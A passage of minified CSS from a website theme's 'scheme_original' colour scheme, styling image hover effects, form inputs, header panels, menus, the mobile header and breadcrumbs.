.post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info,.scheme_original .post_content.ih-item.square.effect_pull.colored .post_descr{background:#050f36;	color:#ffffff}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(5,15,54,0.6);	color:#ffffff}.scheme_original .post_content.ih-item.square.effect_border.colored .img,.scheme_original .post_content.ih-item.square.effect_fade.colored .img,.scheme_original .post_content.ih-item.square.effect_slide.colored .img{background:#050f36}.scheme_original .post_content.ih-item.square.effect_border.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored .info,.scheme_original .post_content.ih-item.square.effect_slide.colored .info{color:#ffffff}.scheme_original .post_content.ih-item.square.effect_border.colored .info:before,.scheme_original .post_content.ih-item.square.effect_border.colored .info:after{border-color:#ffffff}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#050f36;	border-bottom-color:#050f36}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#ffffff}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#ffffff}.scheme_original .sc_table td,.scheme_original .sc_table th{border-color:#ffffff}.scheme_original .sc_table table{color:#050f36}.scheme_original .sc_table table tr:first-child{background-color:#050f36;	color:#ffffff}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#050f36}.scheme_original::selection,.scheme_original::-moz-selection{background-color:#050f36;	color:#ffffff}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{color:#9baab4;	border-color:#eef7fd;	background-color:#eef7fd}.scheme_original .widget_area input[type="text"],.scheme_original .widget_area input[type="number"],.scheme_original .widget_area input[type="email"],.scheme_original .widget_area input[type="search"],.scheme_original .widget_area input[type="password"],.scheme_original .widget_area select,.scheme_original .bs_header select,.scheme_original .widget_area textarea{color:#A5B5BF;	border-color:#1f284f;	background-color:#1f284f}.scheme_original .widget_area .widget_product_search .search_button,.scheme_original .widget_area .widget_search .search_button{color:#A5B5BF}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus{color:#050F36;	border-color:#dae5eb;	background-color:#eef7fd}.scheme_original .widget_area input[type="text"]:focus,.scheme_original .widget_area input[type="number"]:focus,.scheme_original .widget_area input[type="email"]:focus,.scheme_original .widget_area input[type="search"]:focus,.scheme_original .widget_area input[type="password"]:focus,.scheme_original .widget_area select:focus,.scheme_original .bs_header select:focus,.scheme_original .widget_area textarea:focus{color:#A5B5BF;	border-color:#384168;	background-color:#1f284f}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#66707F}.scheme_original fieldset{border-color:#dae5eb}.scheme_original fieldset legend{background-color:#eef7fd;	color:#515c6d}/* ======================== INPUT'S STYLES ================== */.scheme_original .sc_input_hover_accent input[type="text"]:focus,.scheme_original .sc_input_hover_accent input[type="number"]:focus,.scheme_original .sc_input_hover_accent input[type="email"]:focus,.scheme_original .sc_input_hover_accent input[type="password"]:focus,.scheme_original .sc_input_hover_accent input[type="search"]:focus,.scheme_original .sc_input_hover_accent select:focus,.scheme_original .sc_input_hover_accent textarea:focus{box-shadow:0px 0px 0px 2px #050f36}.scheme_original .sc_input_hover_accent input[type="text"] + label:before,.scheme_original .sc_input_hover_accent input[type="number"] + label:before,.scheme_original .sc_input_hover_accent input[type="email"] + label:before,.scheme_original .sc_input_hover_accent input[type="password"] + label:before,.scheme_original .sc_input_hover_accent input[type="search"] + label:before,.scheme_original .sc_input_hover_accent select + label:before,.scheme_original .sc_input_hover_accent textarea + label:before{color:rgba(5,15,54,0.6)}.scheme_original .sc_input_hover_path input[type="text"] + label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="number"] + label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="email"] + label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="password"] + label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="search"] + label>.sc_form_graphic,.scheme_original .sc_input_hover_path textarea + label>.sc_form_graphic{stroke:#eef7fd}.scheme_original .sc_input_hover_jump .sc_form_label_content:before{color:#ffffff}.scheme_original .sc_input_hover_jump input[type="text"],.scheme_original .sc_input_hover_jump input[type="number"],.scheme_original .sc_input_hover_jump input[type="email"],.scheme_original .sc_input_hover_jump input[type="password"],.scheme_original .sc_input_hover_jump input[type="search"],.scheme_original .sc_input_hover_jump textarea{border-color:#eef7fd}.scheme_original .sc_input_hover_jump input[type="text"]:focus,.scheme_original .sc_input_hover_jump input[type="number"]:focus,.scheme_original .sc_input_hover_jump input[type="email"]:focus,.scheme_original .sc_input_hover_jump input[type="password"]:focus,.scheme_original .sc_input_hover_jump input[type="search"]:focus,.scheme_original .sc_input_hover_jump textarea:focus,.scheme_original .sc_input_hover_jump input[type="text"].filled,.scheme_original .sc_input_hover_jump input[type="number"].filled,.scheme_original .sc_input_hover_jump input[type="email"].filled,.scheme_original .sc_input_hover_jump input[type="password"].filled,.scheme_original .sc_input_hover_jump input[type="search"].filled,.scheme_original .sc_input_hover_jump textarea.filled{border-color:#050f36}.scheme_original .sc_input_hover_underline input[type="text"] + label:before,.scheme_original .sc_input_hover_underline input[type="number"] + label:before,.scheme_original .sc_input_hover_underline input[type="email"] + label:before,.scheme_original .sc_input_hover_underline input[type="password"] + label:before,.scheme_original .sc_input_hover_underline input[type="search"] + label:before,.scheme_original .sc_input_hover_underline textarea + label:before{background-color:#eef7fd}.scheme_original .sc_input_hover_jump input[type="text"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="number"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="email"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="password"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="search"]:focus + label:before,.scheme_original .sc_input_hover_jump textarea:focus + label:before,.scheme_original .sc_input_hover_jump input[type="text"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="number"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="email"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="password"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="search"].filled + label:before,.scheme_original .sc_input_hover_jump textarea.filled + label:before{background-color:#dae5eb}.scheme_original .sc_input_hover_underline input[type="text"] + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"] + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"] + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"] + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"] + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea + label>.sc_form_label_content{color:#9baab4}.scheme_original .sc_input_hover_underline input[type="text"]:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"]:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"]:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"]:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"]:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea:focus + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="text"].filled + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"].filled + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"].filled + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"].filled + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"].filled + label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea.filled + label>.sc_form_label_content{color:#050F36}.scheme_original .sc_input_hover_iconed input[type="text"] + label,.scheme_original .sc_input_hover_iconed input[type="number"] + label,.scheme_original .sc_input_hover_iconed input[type="email"] + label,.scheme_original .sc_input_hover_iconed input[type="password"] + label,.scheme_original .sc_input_hover_iconed input[type="search"] + label,.scheme_original .sc_input_hover_iconed textarea + label{color:#9baab4}.scheme_original .sc_input_hover_iconed input[type="text"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="number"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="email"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="password"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="search"]:focus + label,.scheme_original .sc_input_hover_iconed textarea:focus + label,.scheme_original .sc_input_hover_iconed input[type="text"].filled + label,.scheme_original .sc_input_hover_iconed input[type="number"].filled + label,.scheme_original .sc_input_hover_iconed input[type="email"].filled + label,.scheme_original .sc_input_hover_iconed input[type="password"].filled + label,.scheme_original .sc_input_hover_iconed input[type="search"].filled + label,.scheme_original .sc_input_hover_iconed textarea.filled + label{color:#050F36}/* ======================== END INPUT'S STYLES ================== */.scheme_original .body_wrap{color:#515c6d}.scheme_original .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_original .article_style_boxed .content>article>.post_content,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#050f36}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#050f36 !important}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(188,24,52,0.2)}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#050f36}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#ffffff}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#dae5eb;	background-color:#eef7fd}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#ffffff;	background-color:#050f36}.scheme_original .top_panel_top a{color:#515c6d}.scheme_original .top_panel_top a:hover{color:#bc1834}.scheme_original .top_panel_inner_style_3 .top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#ffffff}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#ffffff}.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#ffffff}.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#ffffff}.scheme_original .top_panel_style_1 .top_panel_right_row_1_left{color:#96A1A8}.scheme_original .menu_user_nav>li>a{color:#515c6d}.scheme_original .menu_user_nav>li>a:hover{color:#bc1834}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a{color:#ffffff}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#ffffff}.scheme_original .menu_user_nav>li ul:not(.cart_list){border-color:#dae5eb;	background-color:#eef7fd}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#dae5eb;	background-color:#eef7fd}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{color:#ffffff;	background-color:#050f36;	border-color:#bc1834}.scheme_original .menu_user_nav>li ul li a{color:#A5B5BF}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#ffffff}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#dae5eb}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#ffffff}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#384168}.scheme_original .top_panel_style_1 .top_panel_left .logo_slogan{color:#A5B5BF}.scheme_original .menu_main_nav>li>a{color:#ffffff}.scheme_original .menu_main_nav>li ul{color:#ffffff;	background-color:#050f36}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{color:#d7b084}.scheme_original .menu_main_nav>li ul li a{color:#ffffff}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a{color:#96A1A8}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#A5B5BF}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#ffffff}.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_hover_fade .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_hover_fade .menu_main_nav>li.current-menu-ancestor>a{color:#050f36}.scheme_original .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#1f284f}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#bc1834}.scheme_original .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#ffffff}.scheme_original .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_original .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:after,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#ffffff}.scheme_original .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:focus{color:#ffffff}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:focus{color:#ffffff}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:after{background-color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:after,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:after{background-color:#ffffff}.scheme_original .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:focus{color:#d7b084}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:focus{color:#ffffff}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#050f36}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#bc1834}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#ffffff;	background-color:#050f36; border-color:#bc1834}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#ffffff}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#ffffff}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#A5B5BF}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#ffffff}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#A5B5BF}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#ffffff}.scheme_original .pushy_inner{color:#515c6d; background-color:#eef7fd}.scheme_original .pushy_inner a{color:#050f36}.scheme_original .pushy_inner a:hover{color:#bc1834}.scheme_original .pushy_inner ul ul{background-color:rgba(5,15,54,0.8)}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#050f36}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#bc1834}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#515c6d}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#050f36}.scheme_original .header_mobile{background-color:#050f36}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#ffffff}.scheme_original .header_mobile .menu_button:hover{color:#bc1834}.scheme_original .header_mobile .side_wrap{color:#ffffff}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#050f36}.scheme_original .header_mobile .panel_middle{background-color:#050f36}.scheme_original .header_mobile .panel_bottom{background-color:#bc1834}.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#050f36}.scheme_original .header_mobile .menu_main_nav>li a,.scheme_original .header_mobile .menu_main_nav>li>a:hover{color:#ffffff}.scheme_original .header_mobile .menu_main_nav>a:hover,.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .header_mobile .menu_main_nav>li>a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .header_mobile .login a:hover{color:#ffffff}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#050f36}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#050f36}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#ffffff}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#ffffff}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#ffffff}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#96A1A8}.scheme_original .tparrows.default{color:#eef7fd}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#eef7fd}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#eef7fd}.scheme_original .slider_over_content_inner{background-color:rgba(238,247,253,0.8)}.scheme_original .slider_over_button{color:#050f36;	background-color:rgba(238,247,253,0.8)}.scheme_original .slider_over_close{color:#050f36}/* 7.3 Top panel:Page title and breadcrumbs-------------------------------------------------------------- */.scheme_original .top_panel_title_inner{background-color:#eef7fd}.scheme_original .top_panel_title .breadcrumbs{color:#96A1A8}.scheme_original .top_panel_title .breadcrumbs a{color:#96A1A8}.scheme_original .top_panel_title .breadcrumbs a:hover{color:#050f36}.scheme_original .post_title .post_icon{color:#050f36}.scheme_original .pagination>a{border-color:#050f36}.scheme_original 